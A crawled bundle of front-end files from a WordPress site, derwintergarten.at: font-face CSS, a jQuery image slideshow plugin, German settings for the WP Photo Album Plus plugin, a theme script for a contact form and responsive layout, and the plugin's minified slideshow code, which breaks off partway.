    src: url('pfdintextpro-thind41d.eot?#iefix') format('embedded-opentype'),
         url('pfdintextpro-thin.woff') format('woff'),
         url('pfdintextpro-thin.ttf') format('truetype');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'PF Din';
    src: url('pfdintextpro-regular.eot');
    src: url('pfdintextpro-regulard41d.eot?#iefix') format('embedded-opentype'),
         url('pfdintextpro-regular.woff') format('woff'),
         url('pfdintextpro-regular.ttf') format('truetype');
    font-weight: 400;
    font-style: normal;
}

@font-face {
    font-family: 'PF Din';
    src: url('pfdintextpro-italic.eot');
    src: url('pfdintextpro-italicd41d.eot?#iefix') format('embedded-opentype'),
         url('pfdintextpro-italic.woff') format('woff'),
         url('pfdintextpro-italic.ttf') format('truetype');
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'PF Din';
    src: url('pfdintextpro-bold.eot');
    src: url('pfdintextpro-boldd41d.eot?#iefix') format('embedded-opentype'),
         url('pfdintextpro-bold.woff') format('woff'),
         url('pfdintextpro-bold.ttf') format('truetype');
    font-weight: 700;
    font-style: normal;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.derwintergarten.at/wordpress/wp-content/themes/wintergarten/js/sfrotator.js
body_size: 1379
content:
/**
    Version 2.0
*/

(function($) {
    $.fn.extend({

        // sfRotator
        sfRotator : function(options) {
            var defaults = {
                duration    : 5000,
                speed       : 500
            };

            // Rotators
            var options = $.extend(defaults, options);
            return this.each(function() {

                // Variables
                var option                      = options,
                    rotator                     = $(this),
                    rotators                    = rotator.find(".rotators"),
                    button                      = rotator.find(".arrow"),
                    links                       = $(".links[data-rotator='" + rotator.attr("id") + "']");

                // Start rotator if more than one children and if rotator is visible
                if (rotators.children().length > 1 && rotator.is(":visible")) {

                    // Activate rotator slides
                    rotators.children().hide();
                    rotators.children(":first").show();
                    rotators.children(":first").addClass("current");

                    // Rotator links
                    rotators.children().each(function() {
                        links.append("<li><a href='#'></a></li>")
                    });
                    links.children(":first").addClass("current");

                    // Show arrow buttons if slideshow is active
                    button.show();

                    // Next and autorotate function
                    function nextAnimate() {

                        // Rotator slides
                        var currentRotate       = rotators.children(".current"),
                            nextRotate          = currentRotate.next(),

                        // Rotator links
                            currentLink         = links.children(".current"),
                            nextLink            = currentLink.next();

                        // Clone slide
                        rotators.children(":first").removeClass().clone().appendTo(rotators)
                        .delay(option.speed).fadeOut(option.speed);
                        rotators.children(":first").remove();

                        // Current slide
                        currentRotate.removeClass("current");
                        currentRotate.delay(option.speed).fadeOut(option.speed);

                        // Next slide
                        nextRotate.addClass("current");
                        nextRotate.fadeIn(option.speed);

                        // Next links last
                        if (nextLink.length === 0) {
                            nextLink    = links.children(':first');
                        }

                        // Next links
                        currentLink.removeClass("current");
                        nextLink.addClass("current");

                    }

                    function prevAnimate() {

                        // Rotator slides
                        var currentRotate       = rotators.children(".current"),
                            prevRotate          = currentRotate.prev(),

                        // Rotator links
                            currentLink         = links.children(".current");
                            prevLink            = currentLink.prev();

                        // Clone slide
                        rotators.children(":last").clone().prependTo(rotators).addClass("current")
                        .fadeIn(option.speed);
                        rotators.children(":last").remove();

                        // Current slide
                        currentRotate.removeClass("current");
                        currentRotate.delay(option.speed).fadeOut(option.speed);

                        // Prev links first
                        if (prevLink.length === 0) {
                            prevLink    = links.children(':last');
                        }

                        // Prev links
                        currentLink.removeClass("current");
                        prevLink.addClass("current");

                    }

                    // Auto rotate function
                    var timeOut;
                    function rotate() {

                        // Waiting time until next slide
                        timeOut = setTimeout(function() {
                            nextAnimate();
                            rotate();
                        }, option.duration);

                    };

                    // Next and previous buttons
                    button.click(function() {

                        // Finish animation
                        if (rotators.children().css("opacity") != 1) {
                            rotators.children().css("opacity", "1");
                        }

                        // Next button
                        if ($(this).hasClass("next")) {
                            nextAnimate();
                        }

                        // Previous button
                        if ($(this).hasClass("prev")) {
                            prevAnimate();
                        }

                        return false;
                    });

                    // Keyboard buttons
                    $(document).keydown(function(e) {
                        switch(e.which) {

                            // Previous arrow
                            case 37:

                                if (rotators.children().css("opacity") != 1) {
                                    rotators.children().css("opacity", "1");
                                }

                                clearTimeout(timeOut);
                                prevAnimate();
                                rotate();

                            break;

                            // Next arrow
                            case 39:

                                if (rotators.children().css("opacity") != 1) {
                                    rotators.children().css("opacity", "1");
                                }

                                //clearTimeout(timeOut);
                                nextAnimate();

                            break;
                            default: return;
                        }

                        e.preventDefault();
                    });

                    // Pause on mouse over on button
                    button.mouseenter(function() {
                        clearTimeout(timeOut);
                    }).mouseleave(function() {
                        rotate();
                    });

                    // Links functions to rotator
                    links.find("a").click(function() {

                        // v3 :)

                        return false;
                    });

                    rotate();

                } else {

                    // Show rotator if only 1 slide
                    rotators.children().show();

                    // Hide arrow buttons if only 1 slide
                    button.hide();

                }
            });

        }

    });

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://www.derwintergarten.at/wordpress/wp-content/plugins/wp-photo-album-plus/wppa-init.de.js?ver=15
body_size: 1356
content:
/* -- WPPA+ Runtime parameters
/*
/* Dynamicly Created on 2016-10-12T10:32:12+00:00
/*
*/

	wppaVersion = "6-4-01-003";
	wppaDebug = false;
	wppaBackgroundColorImage = "transparent";
	wppaPopupLinkType = "photo";
	wppaAnimationType = "fadeover";
	wppaAnimationSpeed = 800;
	wppaThumbnailAreaDelta = 14;
	wppaTextFrameDelta = 181;
	wppaBoxDelta = 14;
	wppaSlideShowTimeOut = 2500;
	wppaPreambule = 4;
	wppaFilmShowGlue = true;
	wppaSlideShow = "Diaschau";
	wppaStart = "Starte";
	wppaStop = "Stop";
	wppaSlower = "Langsamer";
	wppaFaster = "Schneller";
	wppaPhoto = "Foto";
	wppaOf = "von";
	wppaPreviousPhoto = "Vorheriges Foto";
	wppaNextPhoto = "Nächstes Foto";
	wppaPrevP = "Vorheriges";
	wppaNextP = "Nächstes";
	wppaAvgRating = "Durchschnittliche Bewertung";
	wppaMyRating = "Meine&nbsp;Bewertung";
	wppaAvgRat = "Durchs.";
	wppaMyRat = "Meine";
	wppaDislikeMsg = "Sie markiert das Bild als unangemessen.";
	wppaMiniTreshold = 500;
	wppaRatingOnce = false;
	wppaPleaseName = "Bitte geben Sie Ihren Namen ein";
	wppaPleaseEmail = "Bitte geben Sie eine gültige eMail-Adresse ein";
	wppaPleaseComment = "Bitte geben Sie einen Kommentar ein.";
	wppaHideWhenEmpty = false;
	wppaBGcolorNumbar = "#cccccc";
	wppaBcolorNumbar = "#cccccc";
	wppaBGcolorNumbarActive = "#333333";
	wppaBcolorNumbarActive = "#333333";
	wppaFontFamilyNumbar = "";
	wppaFontSizeNumbar = "px";
	wppaFontColorNumbar = "#ffffff";
	wppaFontWeightNumbar = "normal";
	wppaFontFamilyNumbarActive = "";
	wppaFontSizeNumbarActive = "px";
	wppaFontColorNumbarActive = "#ffffff";
	wppaFontWeightNumbarActive = "bold";
	wppaNumbarMax = "10";
	wppaLang = "de";
	wppaNextOnCallback = false;
	wppaStarOpacity = 0.2;
	wppaSlideWrap = true;
	wppaEmailRequired = false;
	wppaSlideBorderWidth = 0;
	wppaAllowAjax = false;
	wppaUsePhotoNamesInUrls = false;
	wppaThumbTargetBlank = false;
	wppaRatingMax = 5;
	wppaRatingDisplayType = "graphic";
	wppaRatingPrec = 2;
	wppaStretch = false;
	wppaMinThumbSpace = 4;
	wppaThumbSpaceAuto = true;
	wppaMagnifierCursor = "magnifier-small.png";
	wppaArtMonkyLink = "none";
	wppaAutoOpenComments = true;
	wppaUpdateAddressLine = true;
	wppaFilmThumbTitle = "Doppelklicken Sie zum Starten / Stoppen Diashow Lauf";
	wppaVoteForMe = "Vote for me!";
	wppaVotedForMe = "Voted for me";
	wppaSlideSwipe = true;
	wppaMaxCoverWidth = 1024;
	wppaDownLoad = "Herunterladen";
	wppaSlideToFullpopup = false;
	wppaComAltSize = 75;
	wppaBumpViewCount = true;
	wppaShareHideWhenRunning = false;
	wppaFotomoto = false;
	wppaArtMonkeyButton = true;
	wppaFotomotoHideWhenRunning = false;
	wppaCommentRequiredAfterVote = false;
	wppaFotomotoMinWidth = 400;
	wppaShortQargs = false;
	wppaOvlHires = false;
	wppaSlideVideoStart = false;
	wppaSlideAudioStart = false;
	wppaAudioHeight = 28;
	wppaRel = "data-rel";
	wppaStartSymbolUrl = "http://www.derwintergarten.at/wordpress/wp-content/plugins/wp-photo-album-plus/images/start.png";
	wppaPauseSymbolUrl = "http://www.derwintergarten.at/wordpress/wp-content/plugins/wp-photo-album-plus/images/pause.png";
	wppaStopSymbolUrl = "http://www.derwintergarten.at/wordpress/wp-content/plugins/wp-photo-album-plus/images/stop.png";
	wppaStartPauseSymbolSize = "48";
	wppaStartPauseSymbolBradius = "24";
	wppaStopSymbolSize = "48";
	wppaStopSumbolBradius = "24";
	wppaOvlRadius = 12;
	wppaOvlBorderWidth = 8;
	wppaOvlLeftSymbolUrl = "http://www.derwintergarten.at/wordpress/wp-content/plugins/wp-photo-album-plus/images/prev-black.gif";
	wppaOvlRightSymbolUrl = "http://www.derwintergarten.at/wordpress/wp-content/plugins/wp-photo-album-plus/images/next-black.gif";
	wppaLeftRightSymbolSize = 32;
	wppaLeftRightSymbolBradius = 4;
	

--- FILE ---
content_type: application/javascript
request_url: http://www.derwintergarten.at/wordpress/wp-content/themes/wintergarten/js/functions.js
body_size: 829
content:
Page = {
	init: function()
	{
		// Contact Form Request
		$(".validate").validate();
		$(document).on('submit', '#contactform', function() {
			$.ajax({
				url : 'contact/send_mail.php',
				type : 'post',
				dataType : 'json',
				data : $(this).serialize()
			});
			return false;
		});
	}
}

$(document).ready(function() {

/* ==========================================================================
   Base
   ========================================================================== */

    // sfRotator
    $("#slideshow").sfRotator({
        duration    :   8000,
        speed       :   600
    });

    // Body loaded
    $(window).bind("load", function() {
        $("body").addClass("loaded");
    });


/*  ==========================================================================
    SF Resize
    ========================================================================== */

    // Function
    $.fn.sfResize = function() {
        var ratio = 800 / 1200;
            var width = $("body").width();
            var height = $("body").height() + 50;
            if ((height/width) > ratio){
            $(this).height(height);
            $(this).width(height / ratio);
        } else {
            $(this).width(width);
            $(this).height(width * ratio);
        }
        $(this).css("left", (width - $(this).width())/2);
        $(this).css("top", (height - $(this).height())/2);
        return this;
    }

    // SF Resize trigger
    $("#slideshow img").sfResize();

    var lastWidth = $(window).width();
    $(window).resize(function() {
        if ($(window).width()!=lastWidth) {

            // SF Resize trigger
            $("#slideshow img").sfResize();

            // Navigation
            if ($(window).width() > "767") {
                $("#header nav ul").show();
            } else {
                $("#header nav ul").hide();
            }

			$("body").removeClass("mobile");

            lastWidth = $(window).width();

        }
    });


/*  ==========================================================================
    Navigation
    ========================================================================== */

    // Mobile
    $("#header .menu").click( function() {
        $("#menu-hauptmenue").slideToggle(150);
		$("body").toggleClass("mobile");
        return false;
    });


/*  ==========================================================================
    SF arrows
    ========================================================================== */

    // Function
    $("body").on("mouseover", "#slideshow .arrow", function() {
        $("#header nav, #main, #footer").addClass("hide");
    }).on("mouseleave", "#slideshow .arrow", function() {
        $("#header nav, #main, #footer").removeClass("hide");
    });

});


--- FILE ---
content_type: application/javascript
request_url: http://www.derwintergarten.at/wordpress/wp-content/plugins/wp-photo-album-plus/js/wppa-slideshow.min.js?ver=6-4-01-003
body_size: 8626
content:
// wppa-slideshow.js
//
// Contains slideshow modules
// Dependancies: wppa.js and default wp jQuery library
//

var wppaJsSlideshowVersion='6.4.00';function wppaStoreSlideInfo(mocc,id,url,size,width,height,fullname,name,desc,photoid,avgrat,discount,myrat,rateurl,linkurl,linktitle,linktarget,iwtimeout,commenthtml,iptchtml,exifhtml,lbtitle,shareurl,smhtml,ogdsc,hiresurl,videohtml,audiohtml){var cursor;desc=wppaRepairScriptTags(desc);if(!_wppaSlides[mocc]||'0'==id){_wppaSlides[mocc]=[];_wppaNames[mocc]=[];_wppaFullNames[mocc]=[];_wppaDsc[mocc]=[];_wppaOgDsc[mocc]=[];_wppaCurIdx[mocc]=-1;_wppaNxtIdx[mocc]=0;if(parseInt(iwtimeout)>0)_wppaTimeOut[mocc]=parseInt(iwtimeout);else _wppaTimeOut[mocc]=wppaSlideShowTimeOut;_wppaSSRuns[mocc]=false;_wppaTP[mocc]=-2;_wppaFg[mocc]=0;_wppaIsBusy[mocc]=false;_wppaFirst[mocc]=true;_wppaId[mocc]=[];_wppaAvg[mocc]=[];_wppaDisc[mocc]=[];_wppaMyr[mocc]=[];_wppaVRU[mocc]=[];_wppaLinkUrl[mocc]=[];_wppaLinkTitle[mocc]=[];_wppaLinkTarget[mocc]=[];_wppaCommentHtml[mocc]=[];_wppaIptcHtml[mocc]=[];_wppaExifHtml[mocc]=[];_wppaUrl[mocc]=[];_wppaSkipRated[mocc]=false;_wppaLbTitle[mocc]=[];_wppaDidGoto[mocc]=false;wppaSlidePause[mocc]=false;_wppaShareUrl[mocc]=[];_wppaShareHtml[mocc]=[];_wppaFilmNoMove[mocc]=false;_wppaHiresUrl[mocc]=[];_wppaIsVideo[mocc]=[];_wppaVideoHtml[mocc]=[];_wppaAudioHtml[mocc]=[];_wppaVideoNatWidth[mocc]=[];_wppaVideoNatHeight[mocc]=[];wppaVideoPlaying[mocc]=false;wppaAudioPlaying[mocc]=false;}
cursor='default';if(linkurl!=''){cursor='pointer';}
else if(wppaLightBox[mocc]!=''){cursor='url( '+wppaImageDirectory+wppaMagnifierCursor+' ),pointer';}
_wppaIsVideo[mocc][id]=(''!=videohtml);if(_wppaIsVideo[mocc][id]){_wppaSlides[mocc][id]=' alt="'+wppaTrimAlt(name)+'" class="theimg theimg-'+mocc+' big" ';if(wppaSlideVideoStart&&wppaLightBox[mocc]==''){_wppaSlides[mocc][id]+=' autoplay ';}}
else{_wppaSlides[mocc][id]=' src="'+url+'" alt="'+wppaTrimAlt(name)+'" class="theimg theimg-'+mocc+' big stereo" ';}
if(wppaSlideSwipe){_wppaSlides[mocc][id]+='ontouchstart="wppaTouchStart( event, this.id, '+mocc+' );"  ontouchend="wppaTouchEnd( event );" ontouchmove="wppaTouchMove( event );" ontouchcancel="wppaTouchCancel( event );" ';}
if(!wppaAutoColumnWidth[mocc])_wppaSlides[mocc][id]+='width="'+width+'" height="'+height+'" ';if(_wppaIsVideo[mocc][id]){var controls;controls='wppa'==wppaLightBox[mocc]?'':'controls';_wppaSlides[mocc][id]+='style="'+size+'; cursor:'+cursor+'; display:none;" '+controls+'>'+videohtml+'</video>';}
else{_wppaSlides[mocc][id]+='style="'+size+'; cursor:'+cursor+'; display:none; vertical-align:middle;">';}
_wppaFullNames[mocc][id]=fullname;_wppaNames[mocc][id]=name;_wppaDsc[mocc][id]=desc;_wppaOgDsc[mocc][id]=ogdsc;_wppaId[mocc][id]=photoid;_wppaAvg[mocc][id]=avgrat;_wppaDisc[mocc][id]=discount;_wppaMyr[mocc][id]=myrat;_wppaVRU[mocc][id]=rateurl;_wppaLinkUrl[mocc][id]=linkurl;_wppaLinkTitle[mocc][id]=linktitle;if(linktarget!=''){_wppaLinkTarget[mocc][id]=linktarget;}
else if(wppaSlideBlank[mocc]){_wppaLinkTarget[mocc][id]='_blank';}
else{_wppaLinkTarget[mocc][id]='_self';}
_wppaCommentHtml[mocc][id]=commenthtml;_wppaIptcHtml[mocc][id]=iptchtml;_wppaExifHtml[mocc][id]=exifhtml;_wppaUrl[mocc][id]=url;_wppaLbTitle[mocc][id]=wppaRepairScriptTags(lbtitle);_wppaShareUrl[mocc][id]=shareurl;_wppaShareHtml[mocc][id]=wppaRepairScriptTags(smhtml);_wppaHiresUrl[mocc][id]=hiresurl;_wppaVideoHtml[mocc][id]=videohtml;_wppaAudioHtml[mocc][id]=audiohtml;_wppaVideoNatWidth[mocc][id]=width;_wppaVideoNatHeight[mocc][id]=height;}
function wppaSpeed(mocc,faster){if(_wppaSSRuns[mocc]){_wppaSpeed(mocc,faster);}}
function wppaStopShow(mocc){if(_wppaSSRuns[mocc]){_wppaStop(mocc);}}
function wppaStartStop(mocc,index){if(_wppaIsBusy[mocc]){_wppaTP[mocc]=index;}
else{if(_wppaSSRuns[mocc]){_wppaStop(mocc);jQuery('#wppa-startstop-icon-'+mocc).attr('src',wppaStartSymbolUrl);}
else{_wppaStart(mocc,index);if(index==-1){jQuery('#wppa-startstop-icon-'+mocc).attr('src',wppaPauseSymbolUrl);}}}}
function wppaBbb(mocc,where,act){if(!_wppaSSRuns[mocc]){_wppaBbb(mocc,where,act);}}
function wppaUbb(mocc,where,act){_wppaUbb(mocc,where,act);}
function wppaRateIt(mocc,value){_wppaRateIt(mocc,value);}
function wppaPrev(mocc){_wppaDidGoto[mocc]=true;if(!_wppaSSRuns[mocc]){_wppaPrev(mocc);}}
function wppaPrevN(mocc,n){_wppaDidGoto[mocc]=true;if(!_wppaSSRuns[mocc]){_wppaPrevN(mocc,n);}}
function wppaFirst(mocc){_wppaDidGoto[mocc]=true;if(!_wppaSSRuns[mocc]){_wppaGoto(mocc,0);}}
function wppaNext(mocc){_wppaDidGoto[mocc]=true;if(!_wppaSSRuns[mocc]){_wppaNext(mocc);}}
function wppaNextN(mocc,n){_wppaDidGoto[mocc]=true;if(!_wppaSSRuns[mocc]){_wppaNextN(mocc,n);}}
function wppaLast(mocc){_wppaDidGoto[mocc]=true;if(!_wppaSSRuns[mocc]){_wppaGoto(mocc,_wppaSlides[mocc].length-1);}}
function wppaFollowMe(mocc,idx){if(!_wppaSSRuns[mocc]){_wppaFollowMe(mocc,idx);}}
function wppaLeaveMe(mocc,idx){if(!_wppaSSRuns[mocc]){_wppaLeaveMe(mocc,idx);}}
function wppaGoto(mocc,idx){_wppaDidGoto[mocc]=true;if(!_wppaSSRuns[mocc]){_wppaGoto(mocc,idx);}}
function wppaGotoFilmNoMove(mocc,idx){_wppaDidGoto[mocc]=true;if(!_wppaSSRuns[mocc]){_wppaFilmNoMove[mocc]=true;_wppaGoto(mocc,idx);}}
function wppaGotoKeepState(mocc,idx){if(_wppaNxtIdx[mocc]==idx)return;_wppaDidGoto[mocc]=true;_wppaGotoKeepState(mocc,idx);}
function _wppaGotoKeepState(mocc,idx){if(_wppaSSRuns[mocc]){_wppaGotoRunning(mocc,idx);}
else{_wppaGoto(mocc,idx);}}
function wppaGotoRunning(mocc,idx){_wppaDidGoto[mocc]=true;_wppaGotoRunning(mocc,idx);}
function wppaValidateComment(mocc){return _wppaValidateComment(mocc);}
function _wppaNextSlide(mocc,mode){var fg=_wppaFg[mocc];var bg=1-fg;if((wppaVideoPlaying[mocc]||wppaAudioPlaying[mocc])&&_wppaSSRuns[mocc]){setTimeout('_wppaNextSlide( '+mocc+', \''+mode+'\' )',500);return;}
wppaStopVideo(mocc);wppaStopAudio();if('auto'==mode){if(wppaSlidePause[mocc]){jQuery('#theimg'+fg+'-'+mocc).attr("title",wppaSlidePause[mocc]);setTimeout('_wppaNextSlide( '+mocc+', "auto" )',250);return;}}
if(!_wppaSSRuns[mocc]&&'auto'==mode)return;if(!_wppaSlides[mocc])return;if(_wppaSlides[mocc].length<2&&!_wppaFirst[mocc])return;if(!_wppaSSRuns[mocc]&&'reset'==mode){_wppaSSRuns[mocc]=true;__wppaOverruleRun=false;}
_wppaVoteInProgress=false;_wppaIsBusy[mocc]=true;if(_wppaSSRuns[mocc])_wppaShowMetaData(mocc,'hide');if(_wppaSSRuns[mocc]){_wppaNxtIdx[mocc]=_wppaCurIdx[mocc]+1;if(_wppaNxtIdx[mocc]==_wppaSlides[mocc].length)_wppaNxtIdx[mocc]=0;}
jQuery('#geodiv-'+mocc+'-'+_wppaId[mocc][_wppaCurIdx[mocc]]).css({display:'none'});jQuery('#geodiv-'+mocc+'-'+_wppaId[mocc][_wppaNxtIdx[mocc]]).css({display:''});if(typeof(_wppaLat)!='undefined'){if(_wppaLat[mocc]){if(_wppaLat[mocc][_wppaId[mocc][_wppaNxtIdx[mocc]]]){jQuery('#map-canvas-'+mocc).css('display','');wppaGeoInit(mocc,_wppaLat[mocc][_wppaId[mocc][_wppaNxtIdx[mocc]]],_wppaLon[mocc][_wppaId[mocc][_wppaNxtIdx[mocc]]]);}
else jQuery('#map-canvas-'+mocc).css('display','none');}
else jQuery('#map-canvas-'+mocc).css('display','none');}
else jQuery('#map-canvas-'+mocc).css('display','none');jQuery('[id^=wppa-numbar-'+mocc+'-]').css({backgroundColor:wppaBGcolorNumbar,borderColor:wppaBcolorNumbar,fontFamily:wppaFontFamilyNumbar,fontSize:wppaFontSizeNumbar,color:wppaFontColorNumbar,fontWeight:wppaFontWeightNumbar});jQuery("#wppa-numbar-"+mocc+"-"+_wppaNxtIdx[mocc]).css({backgroundColor:wppaBGcolorNumbarActive,borderColor:wppaBcolorNumbarActive,fontFamily:wppaFontFamilyNumbarActive,fontSize:wppaFontSizeNumbarActive,color:wppaFontColorNumbarActive,fontWeight:wppaFontWeightNumbarActive});if(_wppaSlides[mocc].length>wppaNumbarMax){jQuery('[id^=wppa-numbar-'+mocc+'-]').html(' . ');jQuery("#wppa-numbar-"+mocc+"-"+_wppaNxtIdx[mocc]).html(' '+(_wppaNxtIdx[mocc]+1)+' ');}
if(_wppaFirst[mocc]){if(_wppaCurIdx[mocc]!=-1){wppaMakeTheSlideHtml(mocc,'0',_wppaCurIdx[mocc]);}
wppaMakeTheSlideHtml(mocc,'1',_wppaNxtIdx[mocc]);jQuery("#imagedesc-"+mocc).html(_wppaDsc[mocc][_wppaCurIdx[mocc]]);jQuery("#imagetitle-"+mocc).html(wppaMakeNameHtml(mocc));jQuery("#wppa-comments-"+mocc).html(_wppaCommentHtml[mocc][_wppaCurIdx[mocc]]);jQuery("#iptc-"+mocc).html(_wppaIptcHtml[mocc][_wppaCurIdx[mocc]]);jQuery("#exif-"+mocc).html(_wppaExifHtml[mocc][_wppaCurIdx[mocc]]);if(wppaIsMini[mocc]||wppaGetContainerWidth(mocc)<wppaMiniTreshold){jQuery('#prev-arrow-'+mocc).html('&laquo;&nbsp;'+wppaPrevP);jQuery('#next-arrow-'+mocc).html(wppaNextP+'&nbsp;&raquo;');jQuery('#wppa-avg-rat-'+mocc).html(wppaAvgRat);jQuery('#wppa-my-rat-'+mocc).html(wppaMyRat);}
else{jQuery('#prev-arrow-'+mocc).html('&laquo;&nbsp;'+wppaPreviousPhoto);jQuery('#next-arrow-'+mocc).html(wppaNextPhoto+'&nbsp;&raquo;');jQuery('#wppa-avg-rat-'+mocc).html(wppaAvgRating);jQuery('#wppa-my-rat-'+mocc).html(wppaMyRating);}}
else{wppaMakeTheSlideHtml(mocc,bg,_wppaNxtIdx[mocc]);}
_wppaLoadSpinner(mocc);_wppaFirst[mocc]=false;_wppaCheckRewind(mocc);wppaColWidth[mocc]=0;_wppaDoAutocol(mocc);setTimeout('_wppaNextSlide_2( '+mocc+' )',10);}
function _wppaNextSlide_2(mocc){var fg=_wppaFg[mocc];var bg=1-fg;var elm=document.getElementById('theimg'+bg+"-"+mocc);if(elm){if(1==elm.nodeType){if('IMG'==elm.nodeName){if(!elm.complete){setTimeout('_wppaNextSlide_2( '+mocc+' )',100);wppaConsoleLog('Retry next2');return;}}}}
wppaUpdateLightboxes();_wppaUnloadSpinner(mocc);if(_wppaSSRuns[mocc]!=-1){if(!_wppaToTheSame){_wppaShowMetaData(mocc,'hide');}}
_wppaFg[mocc]=1-_wppaFg[mocc];fg=_wppaFg[mocc];bg=1-fg;setTimeout('_wppaNextSlide_3( '+mocc+' )',10);}
function _wppaNextSlide_3(mocc){var nw=_wppaFg[mocc];var ol=1-nw;var olIdx=_wppaCurIdx[mocc];var nwIdx=_wppaNxtIdx[mocc];var olSli="#theslide"+ol+"-"+mocc;var nwSli="#theslide"+nw+"-"+mocc;var olImg="#theimg"+ol+"-"+mocc;var nwImg="#theimg"+nw+"-"+mocc;var w=parseInt(jQuery(olSli).css('width'));var dir='nil';if(olIdx==nwIdx)dir='none';if(olIdx==nwIdx-1)dir='left';if(olIdx==nwIdx+1)dir='right';if(olIdx==_wppaSlides[mocc].length-1&&0==nwIdx&&wppaSlideWrap)dir='left';if(0==olIdx&&nwIdx==_wppaSlides[mocc].length-1&&wppaSlideWrap)dir='right';if('nil'==dir){if(olIdx<nwIdx)dir='left';else dir='right';}
jQuery(olSli).css({marginLeft:0,width:w});jQuery(nwSli).css({marginLeft:0,width:w});wppaFormatSlide(mocc);switch(wppaAnimationType){case'fadeover':jQuery(olImg).fadeOut(wppaAnimationSpeed);jQuery(nwImg).fadeIn(wppaAnimationSpeed,_wppaNextSlide_4(mocc));break;case'fadeafter':jQuery(olImg).fadeOut(wppaAnimationSpeed);jQuery(nwImg).delay(wppaAnimationSpeed).fadeIn(wppaAnimationSpeed,_wppaNextSlide_4(mocc));break;case'swipe':switch(dir){case'left':jQuery(olSli).animate({marginLeft:-w+"px"},wppaAnimationSpeed,"swing");jQuery(nwSli).css({marginLeft:w+"px"});jQuery(nwImg).fadeIn(10);jQuery(nwSli).animate({marginLeft:0+"px"},wppaAnimationSpeed,"swing",_wppaNextSlide_4(mocc));break;case'right':jQuery(olSli).animate({marginLeft:w+"px"},wppaAnimationSpeed,"swing");jQuery(nwSli).css({marginLeft:-w+"px"});jQuery(nwImg).fadeIn(10);jQuery(nwSli).animate({marginLeft:0+"px"},wppaAnimationSpeed,"swing",_wppaNextSlide_4(mocc));break;case'none':jQuery(nwImg).fadeIn(10);setTimeout('_wppaNextSlide_4( '+mocc+' )',10);break;}
break;case'stackon':switch(dir){case'left':jQuery(olSli).css({zIndex:80});jQuery(nwSli).css({marginLeft:w+"px",zIndex:81});jQuery(nwImg).fadeIn(10);jQuery(olImg).delay(wppaAnimationSpeed).fadeOut(10);jQuery(nwSli).animate({marginLeft:0+"px"},wppaAnimationSpeed,"swing",_wppaNextSlide_4(mocc));break;case'right':jQuery(olSli).css({zIndex:80});jQuery(nwSli).css({marginLeft:-w+"px",zIndex:81});jQuery(nwImg).fadeIn(10);jQuery(olImg).delay(wppaAnimationSpeed).fadeOut(10);jQuery(nwSli).animate({marginLeft:0+"px"},wppaAnimationSpeed,"swing",_wppaNextSlide_4(mocc));break;case'none':jQuery(nwImg).fadeIn(10);setTimeout('_wppaNextSlide_4( '+mocc+' )',10);break;}
break;case'stackoff':switch(dir){case'left':jQuery(olSli).css({marginLeft:0,zIndex:81});jQuery(olSli).animate({marginLeft:-w+"px"},wppaAnimationSpeed,"swing",_wppaNextSlide_4(mocc));jQuery(nwSli).css({marginLeft:0,zIndex:80});jQuery(nwImg).fadeIn(10);jQuery(olImg).delay(wppaAnimationSpeed).fadeOut(10);break;case'right':jQuery(olSli).css({marginLeft:0,zIndex:81});jQuery(olSli).animate({marginLeft:w+"px"},wppaAnimationSpeed,"swing",_wppaNextSlide_4(mocc));jQuery(nwSli).css({marginLeft:0,zIndex:80});jQuery(nwImg).fadeIn(10);jQuery(olImg).delay(wppaAnimationSpeed).fadeOut(10);break;case'none':jQuery(nwImg).fadeIn(10);setTimeout('_wppaNextSlide_4( '+mocc+' )',10);break;}
break;case'turnover':switch(dir){case'left':case'right':var nwImgWid=parseInt(jQuery(nwSli).css('width'));var nwMarLft=parseInt(jQuery(nwImg).css('marginLeft'));jQuery(olSli).css({zIndex:80});jQuery(nwSli).css({zIndex:81,width:0});jQuery(nwImg).css({maxWidth:0,marginLeft:0});jQuery(nwImg).fadeIn(10);jQuery(nwSli).animate({width:w},wppaAnimationSpeed,"swing");jQuery(nwImg).animate({maxWidth:nwImgWid,marginLeft:nwMarLft},wppaAnimationSpeed,"swing",_wppaNextSlide_4(mocc));jQuery(olImg).delay(wppaAnimationSpeed).fadeOut(10);break;case'none':jQuery(nwImg).fadeIn(10);setTimeout('_wppaNextSlide_4( '+mocc+' )',10);break;}
break;default:alert('Animation type '+wppaAnimationType+' is not supported in this version');}}
function _wppaNextSlide_4(mocc){var nw=_wppaFg[mocc];var ol=1-nw;var olSli="#theslide"+ol+"-"+mocc;var nwSli="#theslide"+nw+"-"+mocc;jQuery(olSli).css({zIndex:80});jQuery(nwSli).css({zIndex:81});_wppaCurIdx[mocc]=_wppaNxtIdx[mocc];wppaFormatSlide(mocc);if(wppaIsMini[mocc]||wppaGetContainerWidth(mocc)<wppaMiniTreshold){jQuery('#counter-'+mocc).html((_wppaCurIdx[mocc]+1)+' / '+_wppaSlides[mocc].length);}
else{jQuery('#counter-'+mocc).html(wppaPhoto+' '+(_wppaCurIdx[mocc]+1)+' '+wppaOf+' '+_wppaSlides[mocc].length);}
jQuery('#bc-pname-'+mocc).html(_wppaNames[mocc][_wppaCurIdx[mocc]]);_wppaAdjustFilmstrip(mocc);_wppaSetRatingDisplay(mocc);setTimeout('_wppaNextSlide_5( '+mocc+' )',_wppaTextDelay);}
function _wppaNextSlide_5(mocc){if(!_wppaToTheSame){jQuery('#imagedesc-'+mocc).html(_wppaDsc[mocc][_wppaCurIdx[mocc]]);if(wppaHideWhenEmpty){var desc=_wppaDsc[mocc][_wppaCurIdx[mocc]];if(''==desc||'&nbsp;'==desc){jQuery('#descbox-'+mocc).css('display','none');}
else{jQuery('#descbox-'+mocc).css('display','');}}
jQuery("#imagetitle-"+mocc).html(wppaMakeNameHtml(mocc));jQuery("#wppa-comments-"+mocc).html(_wppaCommentHtml[mocc][_wppaCurIdx[mocc]]);jQuery("#iptc-"+mocc).html(_wppaIptcHtml[mocc][_wppaCurIdx[mocc]]);jQuery("#exif-"+mocc).html(_wppaExifHtml[mocc][_wppaCurIdx[mocc]]);jQuery("#wppa-share-"+mocc).html(_wppaShareHtml[mocc][_wppaCurIdx[mocc]]);}
_wppaToTheSame=false;if(_wppaSSRuns[mocc]&&!wppaSlideWrap&&((_wppaCurIdx[mocc]+1)==_wppaSlides[mocc].length)){_wppaIsBusy[mocc]=false;_wppaStop(mocc);return;}
